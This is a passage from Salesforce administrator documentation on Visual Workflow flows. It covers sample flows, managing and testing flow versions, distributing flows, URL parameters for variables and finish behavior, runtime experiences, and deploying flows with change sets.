Within the Wait element, a single event is defined (1 day after activated). The flow sends the feedback request one day after the contract is activated, so use an absolute time alarm. The base time is the {!\$Flow.CurrentDateTime} system variable **(3)**, and the offset is one day **(4)**.



Because there's only one event and you only want the feedback request to be sent once, don't set any waiting conditions for this event. However, just in case something goes wrong, don't forget to set a fault path. In this example, the fault path sends an email that contains the fault message to the user who created the flow.

SEE ALSO:

<span id="page-4885-0"></span>[Flow Wait Element](#page-4830-0) [Absolute Time Alarms](#page-4871-0)

# Sample Flow That Loops Through a Collection

Transfer ownership of accounts from one user to another by using sObject variable collections and loops. The flow already has the required user IDs.

First, create an Account-based sObject collection variable called collAcctJSmith and populate it with all account records that John Smith owns.

Then create a loop that iterates through the collection. For each item in the collection, the loop does the following:

- **1.** Assigns the collection item to the loop variable.
- **2.** Evaluates whether the account has more than 10,000 employees.
- **3.** If the account has more than 10,000 employees, assigns Madison's user ID to the OwnerId field in the loop variable.
- **4.** If the account doesn't have more than 10,000 employees, assigns Amber's user ID to the OwnerId field in the loop variable.
- **5.** Adds the loop variable's values as a new item in a second collection called collReassignedAccts.

Finally, create a Fast Update element to update the accounts in collReassignedAccts with the new OwnerId after the loop finishes iterating through the collection.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience



This section of the flow uses a single query to look up the list of accounts and a single DML statement to update those accounts. If you created a similar flow by using Record Update elements, you would use:

- **•** One Record Update element to find all accounts that John owns and have more than 10,000 employees (1 query). Then update those records' OwnerId to Madison's Id (1 DML statement).
- <span id="page-4886-0"></span>**•** One Record Update element to find all accounts that John owns and don't have more than 10,000 employees (1 query). Then update those records' OwnerId to Amber's Id (1 DML statement).

# Manage Your Flows

Use the flow detail page to do anything with your flow outside of designing it—such as activating a flow, testing it, or viewing its properties.

To visit a flow's detail page, from Setup, enter *Flows* in the Quick Find box, select **Flows**, and then click a flow name.

### [Flow and Flow Version Fields](#page-4887-0)

View information about a flow and its versions on the flow detail page, like its name and URL.

#### [Open and Modify a Flow](#page-4888-0)

To modify a flow, open it in the Cloud Flow Designer.

#### [Test a Flow](#page-4888-1)

Test your flows before you activate them to make sure they're working as expected.

#### [Activate or Deactivate a Flow Version](#page-4889-0)

You can have several different versions of a single flow in Salesforce, but only one version of each flow can be active at a time. To activate or deactivate a version of a flow, go to that flow's detail page in Setup.

#### [Delete a Paused or Waiting Flow Interview](#page-4889-1)

If you no longer need to wait for a long-running flow interview to finish or for a user to resume a paused interview, delete the interview. For example, when you're updating or deleting the associated flow version.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

#### [Delete a Flow Version](#page-4890-0)

To delete an active flow version, first deactivate it. If a flow has any paused or waiting interviews, it can't be deleted until those interviews are finished or deleted. Flows that have never been activated can be deleted immediately.

### [Let Users Pause Flows](#page-4890-1)

Enable your users to pause a flow interview that they can't finish yet by customizing your organization's process automation settings. A flow interview is a running instance of a flow. For example, a customer service representative can pause a flow interview when the customer doesn't have all the necessary information.

### SEE ALSO:

[Visual Workflow](#page-4755-0) [Limits for Visual Workflow](#page-4757-0) [Considerations for Managing Flows](#page-4773-0)

# <span id="page-4887-0"></span>Flow and Flow Version Fields

**Property Description**

View information about a flow and its versions on the flow detail page, like its name and URL.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions



SEE ALSO:

[Manage Your Flows](#page-4886-0) [Flow Properties](#page-4877-0)

# <span id="page-4888-0"></span>Open and Modify a Flow

To modify a flow, open it in the Cloud Flow Designer.

You can't save changes to an active flow version. You can, however, open an active version of a flow, modify it, and then save as a new version or a new flow.

- **1.** From Setup, enter *Flows* in the Quick Find box, then select **Flows**.
- **2.** Click the name of the flow.
- **3.** Open the flow.
	- **•** To open a specific version, click the **Open** link next to that version number.
	- **•** To open the active version of the flow, click the **Open** button. If there isn't an active version, the latest version opens.

#### SEE ALSO:

[Considerations for Designing Flows](#page-4765-0) [Manage Your Flows](#page-4886-0) [Activate or Deactivate a Flow Version](#page-4889-0)

# <span id="page-4888-1"></span>Test a Flow

Test your flows before you activate them to make sure they're working as expected.

Warning: Be careful when testing flows that contain delete elements. Even if the flow is inactive, it triggers the delete operation.

We recommend that you test all possible paths through the flow, so that you can find and fix any errors before activating the flow. For example, incomplete data in the flow can cause a data element (create, update, lookup, or delete) to fail at run time. Add a fault connector to a path that corrects the data and allows the flow to successfully finish.

- **1.** From Setup, enter *Flows* in the Quick Find box, then select **Flows**.
- **2.** Click the name of the flow you want to run.
- **3.** Run the flow.
	- **•** To run a specific version, click the **Run** link for that version.
	- **•** To run the active version of the flow, click the **Run** button. If there isn't an active version, the latest version runs.
	- **•** To run a flow version from the Cloud Flow Designer, open that version and then click **Run** from the button bar.



 $\Box$  Tip: If you recently modified the flow that you're testing, save it. Only the most recently saved changes are included when you run a flow.



Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To open a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To run an active or inactive flow from the flow detail page:

To run a flow from within the Cloud Flow Designer:

**•** "Manage Force.com Flow"

Once you're confident that your flow is working as expected, activate the version that you tested and then distribute the flow.

#### SEE ALSO:

[Activate or Deactivate a Flow Version](#page-4889-0) [Customize What Happens When a Flow Fails](#page-4798-0) [Considerations for Running Flows](#page-4774-0) [Manage Your Flows](#page-4886-0)

# <span id="page-4889-0"></span>Activate or Deactivate a Flow Version

You can have several different versions of a single flow in Salesforce, but only one version of each flow can be active at a time. To activate or deactivate a version of a flow, go to that flow's detail page in Setup.

When you activate a new version of a flow, the previously activated version (if one exists) is automatically deactivated. Any running flow interview continues to run using the version with which it was initiated.

- **1.** From Setup, enter *Flows* in the Quick Find box, then select **Flows**.
- **2.** Click the name of the flow.
- **3.** Click **Activate** or **Deactivate** next to the relevant version of the flow.

# SEE ALSO:

<span id="page-4889-1"></span>[Considerations for Managing Flows](#page-4773-0) [Manage Your Flows](#page-4886-0)

# Delete a Paused or Waiting Flow Interview

If you no longer need to wait for a long-running flow interview to finish or for a user to resume a paused interview, delete the interview. For example, when you're updating or deleting the associated flow version.

**1.** From Setup, enter *Flows* in the Quick Find box, then select **Flows**.

If there are waiting interviews for any of your flows, the Paused and Waiting Interviews related list appears underneath the list of flows.

**2.** For each interview that you want to delete, click **Del**.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To activate or deactivate a flow:

**•** "Manage Force.com Flow"

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To open, edit, or create a flow in the Cloud Flow Designer:

**•** "Manage Force.com Flow"

# <span id="page-4890-0"></span>Delete a Flow Version

To delete an active flow version, first deactivate it. If a flow has any paused or waiting interviews, it can't be deleted until those interviews are finished or deleted. Flows that have never been activated can be deleted immediately.

- **1.** From Setup, enter *Flows* in the Quick Find box, then select **Flows**.
- **2.** Click the name of the flow.
- **3.** To delete the flow completely, including all versions, click the **Delete** button.
- **4.** To delete an individual version, click the **Del** link for that version.

#### SEE ALSO:

[Considerations for Managing Flows](#page-4773-0) [Manage Your Flows](#page-4886-0)

# <span id="page-4890-1"></span>Let Users Pause Flows

Enable your users to pause a flow interview that they can't finish yet by customizing your organization's process automation settings. A flow interview is a running instance of a flow. For example, a customer service representative can pause a flow interview when the customer doesn't have all the necessary information.

- **1.** From Setup, enter *Process Automation Settings* in the Quick Find box, then select **Process Automation Settings**.
- **2.** Select Let Users Pause Flows.
- **3.** Click **Save**.

Screens don't automatically display the Pause button once Let Users Pause Flows is enabled. If you want your users to be able to pause at a given screen, select "Show Pause button" when you configure that screen.

#### SEE ALSO:

[Flow Screen Element: General Info](#page-4821-0)

# Distribute Your Flow

Once you've created and activated a flow version, distribute it to users so that they can run it. The right distribution method depends on the users that you want to distribute the flow to: internal users, external users, systems, or other organizations.



Tip: Users can't resume paused flows from Lightning Experience, so we recommend removing the Pause button from flows that are distributed in Lightning Experience.

Here are the ways that you can distribute your flows, based on the type of user that you're distributing to.

#### **Internal users**

**•** Distribute a flow URL directly or through a custom button, link, or Web tab.



Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To delete a flow:

**•** "Manage Force.com Flow"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To edit process automation settings:

**•** "Customize Application"

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** Embed the flow in a Lightning Page (Beta)
- **•** Embed the flow in a Visualforce page and incorporate that page into Salesforce with a custom button, link, or Visualforce tab.

#### **External users**

Embed the flow in a Visualforce page, and incorporate that page into a Force.com site, Customer Portal, or Partner Portal.

#### **Systems**

Start a flow automatically by:

- Using the Apex start() method.
- **•** Using the Invocable Action resource in the Force.com REST API.
- **•** Adding a flow trigger workflow action to a workflow rule (Pilot).
- **•** Adding a flow action to a process in the Process Builder.

#### **Other organizations**

Deploy a flow with change sets or a package.

For details about distributing flows with each of these methods, see "Distribute Your Flow" in the [Visual Workflow Guide](https://developer.salesforce.com/docs/atlas.en-us.204.0.salesforce_vpm_guide.meta/salesforce_vpm_guide).

SEE ALSO:

[Set Flow Variables with the Flow URL](#page-4895-0) Visualforce Developer Guide[: Render Flows with Visualforce](https://developer.salesforce.com/docs/atlas.en-us.204.0.pages.meta/pages/pages_flows_intro.htm) [Managing Force.com Site Visualforce Pages](#page-5127-0) [Create Web Tabs](#page-4340-0)

# <span id="page-4891-0"></span>Flow Runtime Experiences (Beta)

Depending on how the flow is distributed, your users see one of two UIs when they run a flow: Classic runtime or Lightning runtime. Like its name suggests, Lightning runtime looks and feels like Lightning Experience.

Note: This release contains a beta version of Flow Lightning Runtime, which means it's a high-quality feature with known limitations. Flow Lightning Runtime isn't generally available unless or until Salesforce announces its general availability in documentation or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available products and features. You can provide feedback and suggestions for the Flow Lightning Runtime in the [IdeaExchange](https://success.salesforce.com/ideaSearch?filter=Workflow).

#### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

The following screenshot shows the same flow rendered in Classic runtime (left) and Lightning runtime (right).



### Which Runtime Experience Will My Users See?

Flows run from a Visualforce page always use Classic runtime. Flows run from a Lightning page always use Lightning runtime. All other methods depend on whether Lightning runtime has been enabled in your org's Process Automation settings.

This table summarizes which runtime experience your users will see, based on how you distribute the flow.



### Do the Runtime Experiences Behave Differently?

For the most part, the only difference between the two runtime experiences is the look and feel. However, Lightning runtime doesn't support passing values to these types of variables from outside the flow.

- **•** Picklist variables
- **•** Multi-select picklist variables
- **•** sObject variables

**•** Collection variables of any data type

#### SEE ALSO:

[Choose Your Org's Runtime Experience for URL-Based Flows \(Beta\)](#page-4893-0) [Considerations for Running Flows](#page-4774-0)

# <span id="page-4893-0"></span>Choose Your Org's Runtime Experience for URL-Based Flows (Beta)

Are you distributing a flow via a URL? That includes things like direct URLs and custom buttons, as well as links in Setup. Flip one switch, and all those flows will be upgraded to Lightning runtime.

Note: This release contains a beta version of Flow Lightning Runtime, which means it's a high-quality feature with known limitations. Flow Lightning Runtime isn't generally available unless or until Salesforce announces its general availability in documentation or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available products and features. You can provide feedback and suggestions for the Flow Lightning Runtime in the [IdeaExchange](https://success.salesforce.com/ideaSearch?filter=Workflow).

We have two flavors of runtime experience for your flow users. Classic runtime looks more like a standard Visualforce page. Lightning runtime fits right in with Lightning Experience.

To render all URL-based flows in Lightning runtime:

- **1.** From Setup, enter *Process Automation Settings* in the Quick Find box, then select **Process Automation Settings**.
- **2.** Select **Enable Lightning Runtime for Flows**.
- **3.** Save your changes.

When enabled, flows use Lightning runtime when they're run from:

- **•** A direct link
- **•** A custom button or link
- **•** The **Run** button in the Cloud Flow Designer
- **•** A **Run** link on the flow list page
- **•** The **Run** button on a flow detail page

This setting also enables you to control whether a flow displays in one or two columns if you distribute the flow via a URL or via a Lightning Page.

#### SEE ALSO:

[Flow Runtime Experiences \(Beta\)](#page-4891-0) [Render Two-Column Screens from a Flow URL \(Beta\)](#page-4894-0)

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### USER PERMISSIONS

To edit process automation settings:

**•** "Customize Application"

# <span id="page-4894-0"></span>Render Two-Column Screens from a Flow URL (Beta)

When you distribute a flow using a URL, you can control whether to display the screens with one column or two columns. Two-column screens are supported only for orgs that use Lightning runtime.

Note: This release contains a beta version of Two-Column Flows, which means it's a high-quality feature with known limitations. Two-Column Flows isn't generally available unless or until Salesforce announces its general availability in documentation or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available products and features. You can provide feedback and suggestions for Two-Column Flows in the [IdeaExchange](https://success.salesforce.com/ideaSearch?filter=Workflow).

# **Prerequisites**

Enable Lightning runtime so that your flows will respect the specified layout.

- **1.** From Setup, go to Process Automation Settings.
- **2.** Select **Enable Lightning Runtime for Flows**.

# Format

To display a flow's screens in two columns:

/flow/*flowName*?**flowLayout=twoColumn**

# Examples

This example displays a "Case Management" flow in two columns.

/flow/Case\_Management?**flowLayout=twoColumn**

This example displays a "User Info" flow in two columns and sets the varUserFirst and varUserLast variables (both of type Text) to the running user's FirstNameand LastName field values.

```
/flow/User_Info?varUserFirst={!$User.FirstName}&varUserLast={!$User.LastName}&flowLayout=twoColumn
```
SEE ALSO:

[Choose Your Org's Runtime Experience for URL-Based Flows \(Beta\)](#page-4893-0) [Considerations for Two-Column Flows \(Beta\)](#page-4768-0)



Available in: both Salesforce Classic and Lightning Experience

# <span id="page-4895-0"></span>Set Flow Variables with the Flow URL

When you distribute a flow using a URL, you can set variables within that flow using parameters in the URL.

You can't set the values for sObject variables and sObject collection variables using URL parameters. If the flow uses Lightning runtime, you also can't set the values for picklist variables, multi-select picklist variables, and collection variables of any data type. The variable must have its Input/Output Type set to allow input access.

These steps assume you're using a relative URL in your org to direct users to the flow.

- **1.** From Setup, enter *Flows* in the Quick Find box, then select **Flows**.
- **2.** Click the name of the flow.
- **3.** Copy the URL for the flow.
- **4.** At the end of the flow URL, append ?*name*=*value*, where *name* is the unique name of the variable or collection variable in the flow that you want to set and *value* is the value you want to set it to. If you want to set multiple variable values, append

?*name1*=*value1*&*name2*=*value2* to the end of the flow URL. If you want to set the values for multiple items in the same collection variable, append

?*name*=*value1*&*name*=*value2*.

For example:

/flow/MyFlow?varNumber=100&varString=Hello

Here are the valid values for each flow variable and collection variable based on its data type.



Note: When you distribute a flow, don't pass a currency field value from a Salesforce record into a flow Currency variable with a URL parameter. When a currency field is referenced through a merge field (such as {!Account.AnnualRevenue}), the value includes the unit of currency's symbol (for example, \$). Flow variables of type Currency can accept only numeric values, so the flow fails at run time. Instead, pass the record's ID to a flow Text variable with a URL parameter. Then in the flow, use the ID to look up that record's value for the currency field.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# USER PERMISSIONS

To view a flow's detail page:

**•** "View Setup and Configuration"

To create and edit custom buttons, links, and Web tabs:

**•** "Customize Application"
Example: The following example is a flow URL that is used in a custom button on a case page layout. When a user clicks that button, the flow launches with the varID variable (of type Text) set to the case record's CaseNumber field value.

/flow/Case\_Management?varID={!Case.CaseNumber}

The following example sets the varUserFirst and varUserLast variables (both of type Text) to the running user's FirstName and LastName field values.

/flow/User\_Info?varUserFirst={!\$User.FirstName}&varUserLast={!\$User.LastName}

The following example is a flow URL that is used in a custom button on a contact page layout. When a user clicks that button, the flow launches and adds text values from the contact as items in the {!collNames} text collection variable.

/flow/Contact\_Info?collNames={!Contact.FirstName}&collNames={!Contact.LastName}

SEE ALSO:

[Set Flow Finish Behavior with a Flow URL](#page-4896-0) [Distribute Your Flow](#page-4890-0) [Troubleshoot Flow URLs](#page-4903-0)

## <span id="page-4896-0"></span>Set Flow Finish Behavior with a Flow URL

By default, when a flow interview that uses screens finishes, a new interview for that flow begins and the user is redirected to the first screen. If you want users to be redirected to another page within Salesforce when they click **Finish**, use the retURL parameter in the flow URL.

#### Format

To redirect users to a specific page in Salesforce after they click **Finish**:

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

#### /flow/*flowName*?retURL=*page\_name*

where *page name* is a relative URL (the part of the URL that comes after https://*yourInstance.salesforce.com/*).

#### Limitations

- **•** You can't redirect flow users to a URL that's external to your Salesforce organization.
- You can't use a flow variable as the value for the retURL parameter. If you want to use a flow variable to redirect a user, such as to a specific record, distribute the flow by using Visualforce.
- **•** retURL can cause nested top and side navigation bars to render on the destination page.

#### Examples

The following flow URL redirects the user to the home tab for cases (https://*yourInstance*.salesforce.com/500/o).

/flow/Case\_Management?**retURL=500/o**

The following flow URL sets the varUserFirst and varUserLast variables (both of type Text) to the running user's FirstName and LastName field values. When the flow interview finishes, the user is redirected to https://*yourInstance*.salesforce.com/home/home.jsp.

```
/flow/User_Info?varUserFirst={!$User.FirstName}
  &varUserLast={!$User.LastName}&retURL=home/home.jsp
```
SEE ALSO: [Distribute Your Flow](#page-4890-0) [Troubleshoot Flow URLs](#page-4903-0) [Set Flow Variables with the Flow URL](#page-4895-0)

## Flows in Change Sets and Packages

Flows created in the Cloud Flow Designer can be included in change sets and packages. The recipient organization of either the change set or package must have Visual Workflow enabled.

## [Considerations for Deploying Flows with Change Sets](#page-4897-0)

Before you use change sets to deploy a flow, understand the limits and unexpected behaviors that are related to component dependencies, deployment, and flow triggers.

#### [Considerations for Deploying Flows with Packages](#page-4898-0)

Flows can be included in both managed and unmanaged packages. Before you deploy one, understand the limitations and behaviors of packages that contain flows.

## SEE ALSO:

<span id="page-4897-0"></span>[Considerations for Installed Flows](#page-4773-0) [Limits and Considerations for Visual Workflow](#page-4756-0) [Distribute Your Flow](#page-4890-0)

## Considerations for Deploying Flows with Change Sets

Before you use change sets to deploy a flow, understand the limits and unexpected behaviors that are related to component dependencies, deployment, and flow triggers.

#### **Component Dependencies**

- If you plan to deploy a flow with change sets, consider limitations in migration support. Make sure your flows reference only fields and components that are available in change sets.
- **•** When you view the dependent components for the change set, the Component Dependencies page lists the dependencies for all versions of the flow. Add all interdependent components for the relevant flow version to the outbound change set.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

- **•** If a component is referenced by the following flow elements, the Component Dependencies page doesn't display that component. To deploy the flow successfully, manually add those referenced components to the change set.
	- **–** Apex
	- **–** Email Alerts
- **–** Post to Chatter
- **–** Quick Actions
- **–** Send Email
- **–** Submit for Approval

For example, if you use an email alert, manually add the email template that is used by that email alert.

## **Deployment**

- **•** You can include only one version of a flow in a change set.
- **•** An active flow in a change set is deployed to its destination as inactive. Activate the flow manually after deployment.
- If the flow has no active version when you upload the outbound change set, the latest inactive version is used.
- **•** Deploying or redeploying a flow with change sets creates a version of the flow in the destination organization.

## **Flow Triggers**

Flow triggers aren't available in change sets.

The pilot program for flow trigger workflow actions is closed. If you've already enabled the pilot in your org, you can continue to create and edit flow trigger workflow actions. If you didn't enable the pilot in your org, use the [Flows action](#page-4658-0) in Process Builder instead.

## <span id="page-4898-0"></span>SEE ALSO:

[Change Sets](#page-5678-0)

## Considerations for Deploying Flows with Packages

